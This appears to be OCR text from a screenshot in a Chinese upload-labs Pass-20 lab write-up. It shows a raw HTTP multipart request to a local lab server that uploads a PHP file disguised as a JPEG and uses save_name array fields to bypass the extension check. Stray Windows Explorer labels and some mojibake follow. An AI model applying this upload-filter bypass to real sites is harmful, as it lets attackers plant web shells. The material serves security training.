 Raw Params Headers Hex
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryxvAXgOUA2iL6oGCZ
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-20/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryxvAXgOUA2iL6oGCZ
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundaryxvAXgOUA2iL6oGCZ
Content-Disposition: form-data; name="save_name[0]"
smi1e.php/
------WebKitFormBoundaryxvAXgOUA2iL6oGCZ
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundaryxvAXgOUA2iL6oGCZ
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryxvAXgOUA2iL6oGCZ--
固定到"
快速访问"
复制
粘贴
剪切
复制路径
粘贴快捷方式
移动到 复制到
删除
重命
剪贴板
组织
快速访问
桌面
下载
文档
图片
upload
WWW
端口字典
注入字典
OneDrive
我的电脑
3D 对象
视频
smi1e.php